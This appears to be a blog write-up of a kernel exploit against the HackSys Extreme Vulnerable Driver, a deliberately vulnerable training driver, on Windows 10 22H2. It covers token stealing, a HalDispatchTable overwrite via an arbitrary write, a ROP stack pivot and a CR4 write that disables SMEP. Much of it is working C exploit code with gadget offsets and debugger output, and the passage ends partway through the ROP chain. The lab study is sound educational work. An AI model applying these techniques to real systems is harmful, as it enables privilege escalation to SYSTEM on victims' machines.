Introduction
In order to get used to more modern kernel exploit mitigations, I decided to start digging into the HackSys Extreme Vulnerable Driver on an up-to-date version (22H2) of Windows 10. This post covers the thought-process, techniques used, and obstacles faced when exploiting an arbitrary write vulnerability on Windows 10 22H2.
Token stealing
In order to elevate the privileges of a process in windows, we will be using a concept called token stealing. Every process in windows has an Access Token. If we attach a kernel debugger we can find this token in a structure called the _EPROCESS structure at _EPROCESS+0x4b8
0: kd> dt nt!_EPROCESS
+0x000 Pcb : _KPROCESS
+0x438 ProcessLock : _EX_PUSH_LOCK
+0x440 UniqueProcessId : Ptr64 Void
...
+0x4b0 ExceptionPortState : Pos 0, 3 Bits
+0x4b8 Token : _EX_FAST_REF
Using !process, we can find the _EPROCESS address of a process, after which we can see the contents of the access token.
0: kd> !process 0 0 system
PROCESS ffffdf88bce5d040
SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 0000
DirBase: 001ad000 ObjectTable: ffffcb02d9443c80 HandleCount: 2835.
Image: System
0: kd> dt _EX_FAST_REF ffffdf88bce5d040+0x4b8
nt!_EX_FAST_REF
+0x000 Object : 0xffffcb02`d948c6ae Void
+0x000 RefCnt : 0y1110
+0x000 Value : 0xffffcb02`d948c6ae
As we can see the token is stored as a _EX_FAST_REF struct. This refers to the ‘Executive Fast Reference’ union which is something that stores data types at the same memory location. As we can see, the _EX_FAST_REF offsets remain the same for all data types within the structure.
By applying this knowledge, token stealing is nothing more than grabbing the value which exists at [_EPROCESS+0x4b8] and copying it to another [_EPROCESS+0x4b8]. In order to check if these claims are correct, we can simulate this in a kernel debugger.
First we open a command prompt.

Next, we grab the _EPROCESS of both the cmd.exe and system process.
0: kd> !process 0 0 cmd.exe
PROCESS ffffdf88c4ca0080
SessionId: 1 Cid: 1cc8 Peb: 686edd000 ParentCid: 10d8
DirBase: b0291000 ObjectTable: ffffcb02df0e8d80 HandleCount: 74.
Image: cmd.exe
0: kd> !process 0 0 system
PROCESS ffffdf88bce5d040
SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 0000
DirBase: 001ad000 ObjectTable: ffffcb02d9443c80 HandleCount: 2878.
Image: System
And finally, we write the system token value to the cmd.exe token location.
0: kd> eq ffffdf88c4ca0080+4b8 poi(ffffdf88bce5d040+4b8)

Thats it, you have now performed token stealing! But in order to be able to apply this same technique in code, we need to be able to get a reference to the _EPROCESS structure.
On 64-bit windows, we can use something called the GS segment register. This register holds a pointer to the _ETHREAD / _KTHREAD at GS:[0x188].
note: Just like the _EPROCESS / _KPROCESS structures, the _ETHREAD / _KTHREAD structures reside at the same address but just use different offsets.
0: kd> ? poi(gs:[0x188])
Evaluate expression: -8770215056896 = fffff806`06726a00
0: kd> !thread
THREAD fffff80606726a00 Cid 0000.0000 Teb: 0000000000000000 Win32Thread: 0000000000000000 RUNNING on processor 0
...
Owning Process fffff80606723a00 Image: Idle
As we can see, when we use the !thread command, it matches with the address pointed to by GS:[0x188] aswell as give us the owning process of the current thread. Looking at the _KTHREAD structure, it holds something called the ApcState at _KTHREAD+0x098.
0: kd> dt nt!_KTHREAD poi(gs:[0x188])
+0x000 Header : _DISPATCHER_HEADER
+0x018 SListFaultAddress : (null)
...
+0x098 ApcState : _KAPC_STATE
+0x098 ApcStateFill : [43] "???"
If we have a look inside this structure, we can see that it actually holds a reference to the _KPROCESS structure at _KAPC_STATE+0x20, which as we noted earlier resides at the same address as the _EPROCESS structure.
0: kd> dt nt!_KAPC_STATE poi(gs:[0x188])+0x98
+0x000 ApcListHead : [2] _LIST_ENTRY [ 0xfffff806`06726a98 - 0xfffff806`06726a98 ]
+0x020 Process : 0xffffdf88`bce5d040 _KPROCESS
+0x028 InProgressFlags : 0 ''
...
So what does this give us?
This means we can use poi ( GS:[0x188] ) to get a pointer to the _ETHREAD / _KTHREAD. And use poi ( _KTHREAD+0xb8 ) (0x98 + 0x20) to get a pointer to the _EPROCESS / _KPROCESS. Basically, poi ( poi ( GS:[0x188] ) + 0xb8 ) should always give us the current _EPROCESS address, through code.
PROCESS ffffdf88bce5d040
SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 0000
DirBase: 001ad000 ObjectTable: ffffcb02d9443c80 HandleCount: 3067.
Image: System
0: kd> ? poi ( poi ( GS:[0x188] ) + 0xb8 )
Evaluate expression: -35696598986688 = ffffdf88`bce5d040
SMEP & SMAP
Now that we know how to steal access tokens through code, we have to talk about the first obstacle we will encounter which is called Supervisor Mode Execution Prevention or SMEP and Supervisor Mode Access Prevention or SMAP. In a nutshell, these protections were created to prevent userland code/data to be executed/accessed from the kernel. If we look at many of the available HEVD writeups for windows 7, a valid attack flow would be:
- Create a buffer containing shellcode
- Overwrite some pointer that is called from the kernel with the pointer to your buffer
- Profit
SMEP now prevents this, because the userland allocated buffer is not executable from the kernel.
How do we bypass SMEP?
SMEP and SMAP are enforced through the CR4 register. In fact, the 21st and 20th bit of the CR4 register.
note: Take endianness into account here, start counting from the right.

If we want to disable SMEP, we simply need to set the 20th bit of the CR4 register to 0.
0: kd> .formats 0y0000000000000000000000000000000000000000001001010000111011111000
Evaluate expression:
Hex: 00000000`00250ef8
Thus, changing CR4 to 0x250ef8 would disable SMEP.
Arbitrary write
Now that we know what to do, lets see what we’re dealing with. The vulnerability within HEVD we are targeting is an arbitrary write, meaning we can write what we want wherever we want. We need to find a location within the kernel that upon writing specific value(s) to, allows us to eventually steal the system token.
HalDispatchTable
The HalDispatchTable is a table of pointers related to HAL functionality within the windows kernel of which its location is a static offset from the kernel base address.
0: kd> dps nt!HalDispatchTable
fffff806`06600a60 00000000`00000004
fffff806`06600a68 fffff806`0638f9d0 nt!HaliQuerySystemInformation
fffff806`06600a70 fffff806`0612ad60 nt!HalpSetSystemInformation
fffff806`06600a78 fffff806`0611d780 nt!ArbAddReserved
fffff806`06600a80 00000000`00000000
fffff806`06600a88 fffff806`0628dd20 nt!HalExamineMBR
fffff806`06600a90 fffff806`0628dee0 nt!IoReadPartitionTable
fffff806`06600a98 fffff806`0628e160 nt!IoSetPartitionInformation
fffff806`06600aa0 fffff806`0628e3b0 nt!IoWritePartitionTable
fffff806`06600aa8 fffff806`05c53f00 nt!SC_DEVICE::GetStoragePropertyPost
fffff806`06600ab0 fffff806`05d99f00 nt!EmpCheckErrataList
fffff806`06600ab8 fffff806`05d99f00 nt!EmpCheckErrataList
fffff806`06600ac0 fffff806`0619b830 nt!HaliInitPnpDriver
fffff806`06600ac8 fffff806`061a3200 nt!HaliInitPowerManagement
fffff806`06600ad0 fffff806`05d78e90 nt!HalPnpGetDmaAdapter
fffff806`06600ad8 fffff806`061ca790 nt!HaliGetInterruptTranslator
HalDispatchTable + 0x8
A common method for kernel exploitation is to overwrite HalDispatchTable+0x8 with a pointer to a buffer containing shellcode. The HalDispatchTable+0x8 offset points to the nt!HaliQuerySystemInformation function which, if we look in the disassembler, is referenced by KeQueryIntervalProfile.
0: kd> ? nt!HalDispatchTable - nt
Evaluate expression: 12585568 = 00000000`00c00a60


Checking the _guard_dispatch_icall function, we can see that it jumps to the function loaded in RAX.

By tracing back the KeQueryIntervalProfile function, we can see it gets called from NtQueryIntervalProfile.

NtQueryIntervalProfile is a function we are able to call from a userland process. Thus, if we overwrite HalDispatchTable+0x8 and call NtQueryIntervalProfile, it will eventually end up calling our overwritten value.
note: The ntdll NtQueryIntervalProfile is different from the ntoskrnl NtQueryIntervalProfile. The ntdll NtQueryIntervalProfile function uses a syscall to make the jump into the kernel.
In order to overwrite HalDispatchTable+0x8, we first retrieve the kernel base address.
typedef void (*NtQueryIntervalProfile_t)(int arg1, int arg2);
typedef struct SYSTEM_MODULE {
ULONG Reserved1;
ULONG Reserved2;
#ifdef _WIN64
ULONG Reserved3;
#endif
PVOID ImageBaseAddress;
ULONG ImageSize;
ULONG Flags;
WORD Id;
WORD Rank;
WORD w018;
WORD NameOffset;
CHAR Name[MAXIMUM_FILENAME_LENGTH];
}SYSTEM_MODULE, * PSYSTEM_MODULE;
typedef struct SYSTEM_MODULE_INFORMATION {
ULONG ModulesCount;
SYSTEM_MODULE Modules[1];
} SYSTEM_MODULE_INFORMATION, * PSYSTEM_MODULE_INFORMATION;
typedef enum _SYSTEM_INFORMATION_CLASS {
SystemModuleInformation = 11
} SYSTEM_INFORMATION_CLASS;
typedef NTSTATUS(WINAPI* PNtQuerySystemInformation)(
__in SYSTEM_INFORMATION_CLASS SystemInformationClass,
__inout PVOID SystemInformation,
__in ULONG SystemInformationLength,
__out_opt PULONG ReturnLength
);
PVOID GetKernelBase() {
printf("[*] Getting the kernel base address");
HMODULE ntdll = GetModuleHandle(TEXT("ntdll"));
if (ntdll == NULL) {
printf("[-] Failed to get a handle to ntdll\n");
return 1;
}
PNtQuerySystemInformation query = (PNtQuerySystemInformation)GetProcAddress(ntdll, "NtQuerySystemInformation");
if (query == NULL) {
printf("[-] Failed to get the NtQuerySystemInformation address\n");
return 1;
}
ULONG len = 0;
query(SystemModuleInformation, NULL, 0, &len);
PSYSTEM_MODULE_INFORMATION pModuleInfo = (PSYSTEM_MODULE_INFORMATION)GlobalAlloc(GMEM_ZEROINIT, len);
if (pModuleInfo == NULL) {
printf("[-] Failed to get the PSYSTEM_MODULE_INFORMATION.\n");
return 1;
}
NTSTATUS status = query(SystemModuleInformation, pModuleInfo, len, &len);
if (status != (NTSTATUS)0x0) {
printf("NtQuerySystemInformation failed with error code 0x%X\n", status);
return 1;
}
printf("[*] ntoskrnl: %p\n", pModuleInfo->Modules[0].ImageBaseAddress);
return pModuleInfo->Modules[0].ImageBaseAddress;
}
Using this base address, we can retrieve the HalDispatchTable by adding the static offset.
PVOID GetHalDispatchTable(PVOID KernelBase) {
printf("[*] Getting the HalDispatchTable\n");
PVOID HalDispatchTable = AddPtrOffset(KernelBase, 0x00c00a60);
printf("[*] HalDispatchTable: %p\n", HalDispatchTable);
return HalDispatchTable;
}
Eventually we can get the HaliQuerySystemInformation address by adding the 0x8 offset (this step is kind of irrelevant but has been seperated for clarity).
PVOID GetHaliQuerySystemInformation(PVOID HalDispatchTable) {
printf("[*] Getting the HaliQuerySystemInformation address\n");
PVOID HaliQuerySystemInformation = AddPtrOffset(HalDispatchTable, 0x8);
printf("[*] HaliQuerySystemInformation: %p\n", HaliQuerySystemInformation);
return HaliQuerySystemInformation;
We now have enough to overwrite the HaliQuerySystemInformation function. However, due to SMEP, we can’t overwrite this function with a userland buffer pointer without triggering a BSOD. Instead, we can overwrite this value with any kernel address that is executable. A common technique to use if we had control over the stack contents would be ROP, though we are only able to overwrite a single function pointer.
What if we can take control over the stack using a single ROP gadget?
Taking control over the stack
The plan
We figured out we are able to overwrite a function pointer with a valid kernel address in order to execute code. However, we are limited to a single gadget that has to give us control over the stack in order for us to continue our ROP chain. By overwriting indirectly callable kernel functions (such as nt!HaliQuerySystemInformation) that allow for arguments to be passed through, we might be able to find the right gadget that allows us to swap out an argument with the RSP register.
Lay of the land
Before we can start looking for gadgets we have to figure out how much control we have over the registers when jumping to the overwritten HalDispatchTable+0x8 pointer. In order to do so, we can simply overwrite it with a gadget containing an INT3 instruction. This allows us to quickly break once our gadget hits.
int WriteWhereWhat(HANDLE hFile, PVOID WriteWhere, PVOID WriteWhat) {
PWRITE_WHAT_WHERE WriteWhatWhere = NULL;
ULONG BytesReturned;
WriteWhatWhere = (PWRITE_WHAT_WHERE)HeapAlloc(GetProcessHeap(),
HEAP_ZERO_MEMORY,
sizeof(WRITE_WHAT_WHERE));
if (!WriteWhatWhere) {
printf("[-] Failed To Allocate Memory: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
else {
printf("[+] Memory Allocated: 0x%p\n", WriteWhatWhere);
}
WriteWhatWhere->What = (PULONG_PTR)&WriteWhat;
WriteWhatWhere->Where = (PULONG_PTR)WriteWhere;
printf("[*] WriteWhereWhat(%p, %p, %p)\n", hFile, WriteWhere, &WriteWhat);
int IOStatus = DeviceIoControl(hFile,
HACKSYS_EVD_IOCTL_ARBITRARY_OVERWRITE,
(LPVOID)WriteWhatWhere,
sizeof(WRITE_WHAT_WHERE),
NULL,
0,
&BytesReturned,
NULL);
HeapFree(GetProcessHeap(), 0, (LPVOID)WriteWhatWhere);
WriteWhatWhere = NULL;
}
int main() {
HANDLE hFile = NULL;
LPCSTR FileName = (LPCSTR)DEVICE_NAME;
// Get the kernel base address
PVOID KernelBase = GetKernelBase();
// Get the HalDispatchTable address
PVOID HalDispatchTable = GetHalDispatchTable(KernelBase);
// Get the HaliQuerySystemInformationAddress address
PVOID HaliQuerySystemInformationAddress = GetHaliQuerySystemInformation(HalDispatchTable);
__try {
// Get the device handle
printf("[+] Getting Device Driver Handle\n");
printf("[+] Device Name: %s\n", FileName);
hFile = GetDeviceHandle(FileName);
if (hFile == INVALID_HANDLE_VALUE) {
printf("\t\t[-] Failed Getting Device Handle: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
else {
printf("\t\t[+] Device Handle: 0x%X\n", hFile);
}
WriteWhereWhat(hFile, HaliQuerySystemInformationAddress, AddPtrOffset(KernelBase, 0x5bee0c)); // int3; ret; (1 found)
typedef void (*PtrNtQueryIntervalProfile)(PVOID arg0, PVOID arg1);
HMODULE ntdll = GetModuleHandle(TEXT("ntdll"));
PtrNtQueryIntervalProfile _NtQueryIntervalProfile = (PtrNtQueryIntervalProfile)GetProcAddress(ntdll, "NtQueryIntervalProfile");
if (_NtQueryIntervalProfile == NULL) {
printf("[-] Failed to get address of NtQueryIntervalProfile.\n");
exit(-1);
}
ULONG whatever;
_NtQueryIntervalProfile(0x4141414141414141, 0x4242424242424242);
}
__except (EXCEPTION_EXECUTE_HANDLER) {
printf("[-] Exception: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
return EXIT_SUCCESS;
}
Executing the above code, we can see that it successfully triggers the INT3 instruction and breaks into our debugger. However, it does not seem like we have any direct control over registers.

We can break on NtQueryIntervalProfile to verify this.
bp nt!NtQueryIntervalProfile

It appears our arguments do make it into the NtQueryIntervalProfile function. Further analyzing the function tells us multiple things, it tells us that our second argument RDX is copied into RBX before both RCX and RDX are overwritten, as well as that the reason our arguments did not make it into the overwritten INT3 gadget is because an access violation is triggered (causing the exception handler to take over). The INT3 instruction we encountered was another process calling NtQueryIntervalProfile.

Due to the cmovb (Conditional mov if below) instruction, this code will fail if our second argument does not point to a readable userland buffer. In order to fix this, we can simply allocate some memory.
PVOID UserlandBuffer = HeapAlloc(GetProcessHeap(), NULL, 0x100);
if (UserlandBuffer == NULL) {
printf("[-] Failed to allocate UserlandBuffer");
}
_NtQueryIntervalProfile(0xdeadbeefdeadbeef, &UserlandBuffer);
Running our exploit once again, we can see we now have control over the RBX register.

With direct control over the RBX register, we can look for gadgets that would allow us to transfer RBX into RSP. We can generate a list of gadgets using rp++
./rp-lin -f ntoskrnl.exe --va 0 -r 5 > rop.txt
Looking through the list, we find the following gadget.
0x434f8d: push qword[rbx]; jmp qword[rsi + 0x39]; (1 found)
Because this gadget ends with a JMP, we can chain an extra gadget if we use some custom dynamically generated shellcode in order to manually set and preserve RSI before the funciton call.
void SetRSI(PVOID BufferLocation) {
printf("[*] SetRSI(%p)\n", BufferLocation);
unsigned char code[12] = "\x48\xBE";
append(code, (CHAR)((SIZE_T)BufferLocation & 0xFF));
append(code, (CHAR)(((SIZE_T)BufferLocation & 0xff00) / 0x100));
append(code, (CHAR)(((SIZE_T)BufferLocation & 0xff0000) / 0x10000));
append(code, (CHAR)(((SIZE_T)BufferLocation & 0xff000000) / 0x1000000));
append(code, (CHAR)(((SIZE_T)BufferLocation & 0xff00000000) / 0x100000000));
append(code, (CHAR)(((SIZE_T)BufferLocation & 0xff0000000000) / 0x10000000000));
append(code, (CHAR)(((SIZE_T)BufferLocation & 0xff000000000000) / 0x1000000000000));
append(code, (CHAR)(((SIZE_T)BufferLocation & 0xff00000000000000) / 0x100000000000000));
append(code, '\xC3');
void* exec = VirtualAlloc(0, sizeof code, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(exec, code, sizeof code);
((void(*)())exec)();
printf("[*] RSI should be set");
return;
}
By placing a POP RSP gadget at the [RSI+39] location, we effectively create a PUSH [RBX], POP RSP chain, which allows us to set RSP to the value located in our controllable buffer. This ends up giving us control over the stack!
0x5b784e: pop rsp; ret; (1 found)
By using a seemingly unused read/writable location in the data section of ntoskrnl.exe, we can simply use this as our new custom stack location.


We can now implement these gadgets into our code so we can effectively start writing our ROP chain.
int main() {
HANDLE hFile = NULL;
LPCSTR FileName = (LPCSTR)DEVICE_NAME;
// Get the kernel base address
PVOID KernelBase = GetKernelBase();
// Get the HalDispatchTable address
PVOID HalDispatchTable = GetHalDispatchTable(KernelBase);
// Get the HaliQuerySystemInformationAddress address
PVOID HaliQuerySystemInformationAddress = GetHaliQuerySystemInformation(HalDispatchTable);
// Create some distance between the RSI offset and our final buffer.
PVOID RsiBufferLocation = AddPtrOffset(KernelBase, 0xCE9598 - 0x100);
// Location of the RSI gadget
PVOID RsiGadgetLocation = AddPtrOffset(RsiBufferLocation, 0x39);
// Set the final buffer (ROP chain) location
PVOID BufferLocation = AddPtrOffset(KernelBase, 0xCE9598);
__try {
// Get the device handle
printf("[+] Getting Device Driver Handle\n");
printf("[+] Device Name: %s\n", FileName);
hFile = GetDeviceHandle(FileName);
if (hFile == INVALID_HANDLE_VALUE) {
printf("[-] Failed Getting Device Handle: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
else {
printf("[+] Device Handle: 0x%X\n", hFile);
}
// Overwrite HalDispatchTable entry with our first gadget
WriteWhereWhat(hFile, HaliQuerySystemInformationAddress, AddPtrOffset(KernelBase, 0x434f8d)); // push qword[rbx]; jmp qword[rsi + 0x39]; (1 found)
// Take control over the stack in our second gadget
WriteWhereWhat(hFile, RsiGadgetLocation, AddPtrOffset(KernelBase, 0x5b784e)); // pop rsp; ret; (1 found)
// Prepare our ROP chain
WriteWhereWhat(hFile, BufferLocation, AddPtrOffset(KernelBase, 0x5bee0c)); // int3; ret; (1 found)
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + 0x8, AddPtrOffset(KernelBase, 0x5bee0c)); // int3; ret; (1 found)
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + 0x10, AddPtrOffset(KernelBase, 0x5bee0c)); // int3; ret; (1 found)
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + 0x18, AddPtrOffset(KernelBase, 0x5bee0c)); // int3; ret; (1 found)
// Set RSI to the RsiBufferLocation
SetRSI(RsiBufferLocation);
typedef void (*PtrNtQueryIntervalProfile)(PVOID arg0, PVOID arg1);
HMODULE ntdll = GetModuleHandle(TEXT("ntdll"));
PtrNtQueryIntervalProfile _NtQueryIntervalProfile = (PtrNtQueryIntervalProfile)GetProcAddress(ntdll, "NtQueryIntervalProfile");
if (_NtQueryIntervalProfile == NULL) {
printf("[-] Failed to get address of NtQueryIntervalProfile.\n");
exit(-1);
}
_NtQueryIntervalProfile(0xdeadbeefdeadbeef, &BufferLocation);
}
__except (EXCEPTION_EXECUTE_HANDLER) {
printf("[-] Exception: 0x%X\n", GetLastError());
exit(EXIT_FAILURE);
}
return EXIT_SUCCESS;
}
We can verify we have moved the stack pointer to our new ‘custom stack’ where we have written our INT3 gadgets, which we can now step through!

Disabling SMEP using ROP
Now that we are able to build and execute a ROP chain, we can use this chain in order to disable SMEP and execute our shellcode. Remember, SMEP is enforced through the 20th bit in the CR4 register, so all we have to do is flip this bit.
// Disable SMEP
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x51b5f5)); // pop rcx; ret; (1 found)
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), 0x250ef8); // Cr4 with SMEP disabled
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x9a63e3)); // mov cr4, rcx; ret; (1 found)
Along with setting the CR4 register, we can fix the HalDispatchTable value we have overwritten by finding the offset and writing that to the original location.

// Restore HaliQuerySystemInformation
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x57adf1)); // pop rcx; ret; (1 found)
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x098f9d0)); // Address of the HaliQuerySystemInformation function
WriteWhereWhat(hFile, (SIZE_T)BufferLocation + (offset += 0x8), AddPtrOffset(KernelBase, 0x5e602d)); // pop rdx; ret; (1 found)
